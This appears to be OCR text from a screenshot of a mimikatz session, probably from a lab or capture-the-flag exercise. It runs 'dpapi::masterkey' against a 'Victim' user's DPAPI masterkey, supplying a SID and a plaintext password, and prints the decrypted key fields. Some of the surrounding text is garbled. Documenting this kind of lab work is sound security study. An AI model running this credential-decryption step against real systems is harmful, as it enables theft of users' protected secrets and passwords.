 C:\Windows\system32\cmd.exe
*Untitled - Notepad
Mic
(c)
File Edit Format View Help
C:\
S-1-5-21-953262931-566350628-63446256-1001
mimikatz 2.2.0 x64 (oe.eo)
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # cd
C:\Users\Victim\Desktop
mimikatz # dpapi::masterkey /in:masterkey /sid:S-1-5-21-953262931-566350628-63446256-1001 /password:4Cc3ssC0ntr0ller
**MASTERKEYS**
dwVersion          : 00000002 - 2
szGuid             : {0792c32e-48a5-4fe3-8b43-d93d64590580}
dwFlags            : 00000005 - 5
dwMasterKeyLen     : 000000b0 - 176
dwBackupKeyLen     : 00000090 - 144
dwCredHistLen      : 00000014 - 20
dwDomainKeyLen     : 00000000 - 0
[masterkey]
**MASTERKEY**
dwVersion        : 00000002 - 2
salt             : 9c51ca4d00708c73d4fbff60b95e549e
rounds           : 000043f8 - 17400
algHash          : 0000800e - 32782 (CALG_SHA_512)
algCrypt         : 00006610 - 26128 (CALG_AES_256)
pbKey            : e78fb1d989c4ccd7a05285c17fae1c31ad1210f7ada051ae3203536df613e63a0e4647ca9ed51407637d8c1cc2ad16b23
masterkey
creds
mimikatz